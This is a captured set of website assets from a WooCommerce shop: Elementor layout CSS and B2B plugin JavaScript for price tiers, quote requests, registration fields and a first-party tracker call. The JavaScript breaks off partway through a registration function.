.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-72 .elementor-element.elementor-element-34358eff > .elementor-widget-container{margin:0px 0px 0px 3px;}.elementor-72 .elementor-element.elementor-element-34358eff{font-size:12px;}.elementor-72 .elementor-element.elementor-element-600761bf{width:50%;}.elementor-bc-flex-widget .elementor-72 .elementor-element.elementor-element-600761bf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-72 .elementor-element.elementor-element-600761bf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-72 .elementor-element.elementor-element-5328b72f{width:50%;}.elementor-bc-flex-widget .elementor-72 .elementor-element.elementor-element-5328b72f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-72 .elementor-element.elementor-element-5328b72f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-72 .elementor-element.elementor-element-619a8063 > .elementor-widget-container{margin:0px 3px 0px 0px;}.elementor-72 .elementor-element.elementor-element-619a8063{font-size:11px;}}@media(min-width:768px){.elementor-72 .elementor-element.elementor-element-2d6b91f3{width:6.228%;}.elementor-72 .elementor-element.elementor-element-419d5ed8{width:2.105%;}.elementor-72 .elementor-element.elementor-element-57382e2b{width:28.947%;}.elementor-72 .elementor-element.elementor-element-414cc414{width:30.878%;}.elementor-72 .elementor-element.elementor-element-2e91a452{width:31.842%;}.elementor-72 .elementor-element.elementor-element-6b89fa5d{width:30.702%;}.elementor-72 .elementor-element.elementor-element-238171bf{width:27.193%;}.elementor-72 .elementor-element.elementor-element-372b5182{width:17.105%;}.elementor-72 .elementor-element.elementor-element-2462e277{width:24.978%;}.elementor-72 .elementor-element.elementor-element-37b458f0{width:19.035%;}.elementor-72 .elementor-element.elementor-element-600761bf{width:61.667%;}.elementor-72 .elementor-element.elementor-element-5328b72f{width:18.962%;}}@media(max-width:1024px) and (min-width:768px){.elementor-72 .elementor-element.elementor-element-2d6b91f3{width:7%;}.elementor-72 .elementor-element.elementor-element-419d5ed8{width:2%;}.elementor-72 .elementor-element.elementor-element-57382e2b{width:21%;}.elementor-72 .elementor-element.elementor-element-414cc414{width:20%;}.elementor-72 .elementor-element.elementor-element-2e91a452{width:48%;}}/* Start custom CSS for text-editor, class: .elementor-element-4d1c6634 */.elementor-72 .elementor-element.elementor-element-4d1c6634:hover .elementor-text-editor a:hover
{
color: #CB1402!important;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-619a8063 */.elementor-72 .elementor-element.elementor-element-619a8063:hover .elementor-text-editor a:hover
{
color: #CB1402!important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://traditionaltherapies.ie/wp-content/uploads/elementor/css/post-1207.css?ver=1768393290
body_size: 1388
content:
.elementor-1207 .elementor-element.elementor-element-fcfaad6{margin-top:2%;margin-bottom:0%;}.elementor-1207 .elementor-element.elementor-element-17a06fb > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-1207 .elementor-element.elementor-element-e5962a2 > .elementor-widget-container{margin:7% 0% 0% 0%;}.elementor-1207 .elementor-element.elementor-element-e5962a2{z-index:0;}.woocommerce .elementor-1207 .elementor-element.elementor-element-e5962a2 .flex-viewport:not(:last-child){margin-bottom:10px;}.elementor-1207 .elementor-element.elementor-element-19c3442 > .elementor-element-populated{padding:10px 10px 10px 40px;}.elementor-1207 .elementor-element.elementor-element-2b0dc56 > .elementor-container{max-width:500px;}.elementor-1207 .elementor-element.elementor-element-2b0dc56{margin-top:16px;margin-bottom:0px;}.elementor-1207 .elementor-element.elementor-element-2fe8897.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1207 .elementor-element.elementor-element-b06bfb3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.woocommerce .elementor-1207 .elementor-element.elementor-element-b06bfb3 .stock{color:var( --e-global-color-9f443f0 );font-size:20px;}.elementor-1207 .elementor-element.elementor-element-21fbe53.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1207 .elementor-element.elementor-element-4fcfd2b{text-align:end;}.elementor-1207 .elementor-element.elementor-element-4fcfd2b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1207 .elementor-element.elementor-element-4fcfd2b .elementor-star-rating{font-size:16px;}.elementor-1207 .elementor-element.elementor-element-4fcfd2b .elementor-star-rating i:not(:last-of-type){margin-inline-end:0px;}.elementor-1207 .elementor-element.elementor-element-4fcfd2b .elementor-star-rating i:before{color:var( --e-global-color-5e80947 );}.elementor-1207 .elementor-element.elementor-element-d499c92 > .elementor-container{max-width:500px;}.elementor-1207 .elementor-element.elementor-element-d499c92{margin-top:0px;margin-bottom:0px;}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-1207 .elementor-element.elementor-element-78d89ac > .elementor-widget-container{margin:0px 16px 0px 0px;}.elementor-1207 .elementor-element.elementor-element-78d89ac{text-align:center;}.woocommerce .elementor-1207 .elementor-element.elementor-element-78d89ac .price{color:var( --e-global-color-primary );font-family:"nunito-sans", Sans-serif;font-size:24px;font-weight:bold;}.elementor-1207 .elementor-element.elementor-element-a10479a > .elementor-container{max-width:500px;}.elementor-1207 .elementor-element.elementor-element-a10479a{margin-top:16px;margin-bottom:40px;}.elementor-widget-wc-add-to-cart .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1207 .elementor-element.elementor-element-0f2cfd7 .elementor-button{background-color:#F38A00;font-family:"nunito-sans", Sans-serif;font-weight:bold;fill:var( --e-global-color-60d71be6 );color:var( --e-global-color-60d71be6 );border-style:solid;border-width:0px 1px 1px 0px;border-color:var( --e-global-color-primary );padding:3px 20px 0px 20px;}.elementor-1207 .elementor-element.elementor-element-0f2cfd7 .elementor-button:hover, .elementor-1207 .elementor-element.elementor-element-0f2cfd7 .elementor-button:focus{background-color:var( --e-global-color-a4c41c9 );color:var( --e-global-color-60d71be6 );}.elementor-1207 .elementor-element.elementor-element-0f2cfd7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1207 .elementor-element.elementor-element-0f2cfd7 .elementor-button:hover svg, .elementor-1207 .elementor-element.elementor-element-0f2cfd7 .elementor-button:focus svg{fill:var( --e-global-color-60d71be6 );}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1207 .elementor-element.elementor-element-3c36ec5 .cart button, .elementor-1207 .elementor-element.elementor-element-3c36ec5 .cart .button{transition:all 0.2s;}.elementor-1207 .elementor-element.elementor-element-3c36ec5 .quantity .qty{transition:all 0.2s;}.elementor-widget-woocommerce-product-meta .product_meta .detail-container:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-1207 .elementor-element.elementor-element-5022094 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-1207 .elementor-element.elementor-element-c3b5a6b{margin-top:30px;margin-bottom:0px;}.woocommerce .elementor-1207 .elementor-element.elementor-element-6906efc .woocommerce-tabs .woocommerce-Tabs-panel{border-color:var( --e-global-color-03e7f2b );}.woocommerce .elementor-1207 .elementor-element.elementor-element-6906efc .woocommerce-tabs ul.wc-tabs li.active{border-color:var( --e-global-color-03e7f2b );}.woocommerce .elementor-1207 .elementor-element.elementor-element-6906efc .woocommerce-tabs ul.wc-tabs li:not(.active){border-bottom-color:var( --e-global-color-03e7f2b );}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-accordion-title{background-color:#F38A0045;color:#333333;border-style:solid;border-color:#F38A0000;}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-accordion-item + .bdt-ep-accordion-item{margin-top:7px;}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-title-text{justify-content:flex-start;}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-accordion-custom-icon svg{fill:#333333;}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-accordion .bdt-ep-accordion-item .bdt-ep-accordion-custom-icon i{color:#333333;}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-accordion .bdt-ep-accordion-item .bdt-ep-accordion-custom-icon svg{fill:#333333;}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-accordion .bdt-ep-accordion-item.bdt-open .bdt-ep-accordion-custom-icon i{color:var( --e-global-color-08ac696 );}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-accordion .bdt-ep-accordion-item.bdt-open .bdt-ep-accordion-custom-icon svg{fill:var( --e-global-color-08ac696 );}.elementor-1207 .elementor-element.elementor-element-049af38{margin-top:20px;margin-bottom:0px;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products ul.products li.product{text-align:center;border-style:solid;border-width:1px 1px 1px 1px;padding:0px 0px 19px 0px;background-color:var( --e-global-color-08ac696 );border-color:var( --e-global-color-08ac696 );}.elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products  ul.products{grid-column-gap:40px;grid-row-gap:40px;}.elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products .attachment-woocommerce_thumbnail{border-style:solid;border-width:0px 0px 1px 0px;border-color:#C7C7C7;margin-bottom:9px;}.elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"nunito-sans", Sans-serif;font-size:18px;font-weight:400;}.woocommerce .elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products .products > h2{text-align:center;}.elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{margin-bottom:0px;}.elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{margin-bottom:0px;}.elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products ul.products li.product .price{font-family:"nunito-sans", Sans-serif;font-size:19px;font-weight:700;}.elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products ul.products li.product .button{color:#FFF;background-color:#F38A00;border-color:var( --e-global-color-primary );border-style:solid;border-width:0px 1px 1px 0px;border-radius:3px 3px 3px 3px;padding:9px 20px 9px 20px;margin-top:9px;}.elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products ul.products li.product .button:hover{color:var( --e-global-color-60d71be6 );background-color:#D05E00;border-color:var( --e-global-color-primary );}.elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products .added_to_cart{color:var( --e-global-color-36ebe7fc );}.elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products ul.products li.product:hover{background-color:var( --e-global-color-08ac696 );border-color:#C7C7C7;}.elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-1207 .elementor-element.elementor-element-06da7b1{margin-top:80px;margin-bottom:0px;padding:5px 0px 0px 0px;}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products .products > h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products ul.products li.product{text-align:center;border-style:solid;border-width:1px 1px 1px 1px;padding:0px 0px 19px 0px;background-color:var( --e-global-color-08ac696 );border-color:var( --e-global-color-08ac696 );}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products  ul.products{grid-column-gap:40px;grid-row-gap:40px;}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products .attachment-woocommerce_thumbnail{border-style:solid;border-width:0px 0px 1px 0px;border-color:#C7C7C7;margin-bottom:9px;}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"nunito-sans", Sans-serif;font-size:18px;font-weight:400;}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products .products > h2{text-align:center;}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{margin-bottom:0px;}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{margin-bottom:0px;}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products ul.products li.product .price{font-family:"nunito-sans", Sans-serif;font-size:19px;font-weight:700;}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products ul.products li.product .button{color:#FFF;background-color:#F38A00;border-color:var( --e-global-color-primary );border-style:solid;border-width:0px 1px 1px 0px;border-radius:3px 3px 3px 3px;padding:9px 20px 9px 20px;margin-top:9px;}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products ul.products li.product .button:hover{color:var( --e-global-color-60d71be6 );background-color:#D05E00;border-color:var( --e-global-color-primary );}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products .added_to_cart{color:var( --e-global-color-36ebe7fc );}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products ul.products li.product:hover{background-color:var( --e-global-color-08ac696 );border-color:#C7C7C7;}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:1024px){.elementor-1207 .elementor-element.elementor-element-0f2cfd7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-accordion-title{border-radius:6px 6px 6px 6px;overflow:hidden;}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-accordion-custom-icon{margin-right:22px;}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-accordion-content{padding:12px 12px 12px 12px;margin-top:0px;}.elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(min-width:768px){.elementor-1207 .elementor-element.elementor-element-17a06fb{width:33%;}.elementor-1207 .elementor-element.elementor-element-19c3442{width:67%;}}@media(max-width:767px){.elementor-1207 .elementor-element.elementor-element-e5962a2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1207 .elementor-element.elementor-element-19c3442 > .elementor-element-populated{margin:7px 7px 7px 7px;--e-column-margin-right:7px;--e-column-margin-left:7px;padding:0px 0px 0px 0px;}.elementor-1207 .elementor-element.elementor-element-2b0dc56{margin-top:-15px;margin-bottom:10px;}.elementor-1207 .elementor-element.elementor-element-2fe8897{width:50%;}.elementor-1207 .elementor-element.elementor-element-21fbe53{width:50%;}.elementor-1207 .elementor-element.elementor-element-21fbe53 > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1207 .elementor-element.elementor-element-4fcfd2b .elementor-star-rating{font-size:16px;}.elementor-1207 .elementor-element.elementor-element-d499c92{margin-top:-15px;margin-bottom:12px;}.elementor-1207 .elementor-element.elementor-element-78d89ac{text-align:center;}.elementor-1207 .elementor-element.elementor-element-a10479a{margin-top:0px;margin-bottom:12px;}.elementor-1207 .elementor-element.elementor-element-9df32a1{margin-top:9%;margin-bottom:0%;}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-title-text{justify-content:flex-start;}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-accordion-title{border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;overflow:hidden;padding:10px 10px 10px 10px;font-size:16px;}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-accordion-custom-icon{margin-right:25px;}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-accordion-content{padding:13px 13px 13px 13px;margin-top:2px;text-align:left;}.elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}

--- FILE ---
content_type: text/css
request_url: https://traditionaltherapies.ie/wp-content/uploads/elementor/css/post-1013.css?ver=1768393150
body_size: 436
content:
.elementor-1013 .elementor-element.elementor-element-e9f51ed > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1013 .elementor-element.elementor-element-e9f51ed:not(.elementor-motion-effects-element-type-background), .elementor-1013 .elementor-element.elementor-element-e9f51ed > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1013 .elementor-element.elementor-element-e9f51ed > .elementor-background-overlay{opacity:0;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1013 .elementor-element.elementor-element-e9f51ed{border-style:solid;border-width:1px 0px 1px 0px;border-color:var( --e-global-color-e7c754c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:45px;padding:0px 0px 0px 0px;}.elementor-1013 .elementor-element.elementor-element-e9f51ed, .elementor-1013 .elementor-element.elementor-element-e9f51ed > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1013 .elementor-element.elementor-element-5f2f2012 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-1013 .elementor-element.elementor-element-5f2f2012{text-align:center;}.elementor-1013 .elementor-element.elementor-element-5f2f2012 .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:11px;font-weight:300;line-height:39px;color:#191919;}.elementor-bc-flex-widget .elementor-1013 .elementor-element.elementor-element-526769d8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1013 .elementor-element.elementor-element-526769d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1013 .elementor-element.elementor-element-526769d8.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1013 .elementor-element.elementor-element-557a0ad2 .elementor-button{background-color:var( --e-global-color-5505ae5 );font-size:11px;font-weight:900;text-decoration:underline;fill:#191919;color:#191919;border-style:solid;border-width:0px 1px 1px 0px;border-radius:3px 3px 3px 3px;padding:8% 15% 7% 15%;}.elementor-1013 .elementor-element.elementor-element-557a0ad2 .elementor-button:hover, .elementor-1013 .elementor-element.elementor-element-557a0ad2 .elementor-button:focus{background-color:var( --e-global-color-64a21b2 );color:#191919;}.elementor-1013 .elementor-element.elementor-element-557a0ad2 .elementor-button:hover svg, .elementor-1013 .elementor-element.elementor-element-557a0ad2 .elementor-button:focus svg{fill:#191919;}#elementor-popup-modal-1013 .dialog-widget-content{animation-duration:1.2s;background-color:rgba(203, 20, 2, 0);}#elementor-popup-modal-1013 .dialog-message{width:100vw;height:custom;align-items:flex-end;}#elementor-popup-modal-1013{justify-content:center;align-items:flex-end;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:1024px){.elementor-1013 .elementor-element.elementor-element-5f2f2012 .elementor-heading-title{font-size:12px;line-height:2.3em;letter-spacing:1.1px;}.elementor-1013 .elementor-element.elementor-element-557a0ad2 .elementor-button{border-width:0px 1px 1px 0px;padding:10px 10px 10px 10px;}}@media(min-width:768px){.elementor-1013 .elementor-element.elementor-element-5b643750{width:89.97%;}.elementor-1013 .elementor-element.elementor-element-526769d8{width:10%;}}@media(max-width:767px){.elementor-1013 .elementor-element.elementor-element-5b643750{width:76%;}.elementor-1013 .elementor-element.elementor-element-5f2f2012 > .elementor-widget-container{margin:0px 5px 0px 6px;padding:0px 0px 0px 0px;}.elementor-1013 .elementor-element.elementor-element-5f2f2012{text-align:justify;}.elementor-1013 .elementor-element.elementor-element-5f2f2012 .elementor-heading-title{font-size:13px;line-height:1.6em;letter-spacing:0.3px;}.elementor-1013 .elementor-element.elementor-element-526769d8{width:24%;}.elementor-bc-flex-widget .elementor-1013 .elementor-element.elementor-element-526769d8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1013 .elementor-element.elementor-element-526769d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1013 .elementor-element.elementor-element-526769d8.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1013 .elementor-element.elementor-element-557a0ad2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1013 .elementor-element.elementor-element-557a0ad2 .elementor-button{font-size:10px;letter-spacing:1px;padding:14px 7px 12px 7px;}}

--- FILE ---
content_type: text/css
request_url: https://traditionaltherapies.ie/wp-content/uploads/elementor/css/post-4009.css?ver=1768393290
body_size: -373
content:
.elementor-4009 .elementor-element.elementor-element-f232074{margin-top:6%;margin-bottom:0%;}

--- FILE ---
content_type: text/css
request_url: https://traditionaltherapies.ie/wp-content/uploads/elementor/css/post-4015.css?ver=1768393290
body_size: -277
content:
.elementor-4015 .elementor-element.elementor-element-30e898d > .elementor-widget-container{margin:0% 0% 0% 0%;}

--- FILE ---
content_type: application/x-javascript
request_url: https://traditionaltherapies.ie/wp-content/plugins/eib2bpro/core/public/js/public.js?ver=1.0
body_size: -217
content:
(function ($) {
    "use strict";

    $.ajax({
        type: 'POST',
        url: eiB2BProPublic.ajax_url,
        data: {
            nonce: eiB2BProPublic.nonce,
            action: 'eib2bpro_public',
            app: 'core',
            do: 'tracker',
            t: eiB2BProPublic.eib2bpro_t,
            i: eiB2BProPublic.eib2bpro_i
        },
        dataType: 'json',
        cache: false,
        headers: {
            'cache-control': 'no-cache'
        }
    });

})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://traditionaltherapies.ie/wp-content/plugins/eib2bpro/b2b/public/public.js?ver=1.2.2
body_size: 4588
content:
(function ($) {
    "use strict";
    $(document).ready(function () {

        // Qty @ Products

        eiB2BProShowActivePrice(true);

        $('.variations_form.cart table.variations select').on('change', function () {
            setTimeout(function () {
                eiB2BProShowActivePrice(false);
            }, 300);
        });


        function eiB2BProShowActivePrice(exclude_current_input = false) {

            if ($('.eib2bpro_price_tiers_table').length === 0) {
                return;
            }

            var qty;
            var product_id = 0;
            var new_price = '';
            var new_discount = '';
            var active_qty = 0;

            if ($('input[name=variation_id]').length > 0) {
                product_id = $('input[name=variation_id]').val();
            } else {
                product_id = $('.eib2bpro_price_tiers_table').data('product_id');
            }

            qty = parseInt($('.eib2bpro_price_tiers_table[data-product_id=' + product_id + ']').data('current_qty'));

            if (!exclude_current_input) {
                qty += parseInt($('input[name=quantity]').val());
            }

            var tiers = $('.eib2bpro_price_tiers_table[data-product_id=' + product_id + '] tbody tr');

            $.each(tiers, function (i, item) {
                if (qty >= parseInt($(item).data('qty'))) {
                    new_price = $(item).find('.eib2bpro_tier_price').html();
                    active_qty = parseInt($(item).data('qty'));
                    if ($(item).find('.eib2bpro_tier_discount').length > 0) {
                        new_discount = $(item).find('.eib2bpro_tier_discount').html();
                    }
                }
            });
            if ('' !== new_price) {
                $('.eib2bpro_active_price').html(new_price).removeClass('eib2bpro-hidden-row');
            } else {
                $('.eib2bpro_active_price').html('').addClass('eib2bpro-hidden-row');
            }

        }

        // Request a Quotee @ Cart

        $('body').on('click', '#eib2bpro-b2b-cart-request-a-quote-button', function (e) {
            e.preventDefault();
            $('#eib2bpro-b2b-cart-request-a-quote-container').toggle();
        });

        // Registration

        eiB2BProRegistration();
        $('select#billing_country').on('change', eiB2BProRegistration);
        $('#eib2bpro_registration_regtype_selector').on('change', eiB2BProRegistration);
        $('.eib2bpro_customfield_countries_select select').on('change', eiB2BProRegistration);

        /* Select2 fix for Flatsome theme */
        $('body').on('select2:open', '.eib2bpro_customfield_countries_select select', function (e) {
            $('.theme-flatsome .off-canvas').removeAttr('tabindex');
        });


        function eiB2BProField(field, att) {
            field.css('display', att);
        }

        function eiB2BProGetCountries() {
            var eiCountries = eiB2BPublic.vat_countries;
            if (eiCountries === undefined || eiCountries === '') {
                eiCountries = $('.eib2bpro_customfield_countries').val();
            }
            return eiCountries;
        }

        function eiB2BProGetCountry() {
            var eiCountry = '';
            if ($('.eib2bpro_customfield_countries_select select').length > 0) {
                eiCountry = $('.eib2bpro_customfield_countries_select select').val();
            }
            if (eiCountry === undefined || eiCountry === '') {
                eiCountry = $('select#billing_country').val();
            }
            return eiCountry;
        }

        function eiB2BProRegistration() {
            $('.eib2bpro_customfield_required_1').removeAttr('required');
            eiB2BProField($('.eib2bpro_registration_container'), 'none');
            eiB2BProField($('.eib2bpro_registration_regtype_0'), 'block');
            $('.eib2bpro_registration_regtype_0 .eib2bpro_customfield_required_1').prop('required', 'true');

            // registration type
            var regtype = $('#eib2bpro_registration_regtype_selector').val();
            eiB2BProField($('.eib2bpro_registration_regtype_' + regtype), 'block');
            $('.eib2bpro_registration_regtype_' + regtype + ' .eib2bpro_customfield_required_1').prop('required', 'true');

            var eiCountries = eiB2BProGetCountries();
            var eiCountry = eiB2BProGetCountry();
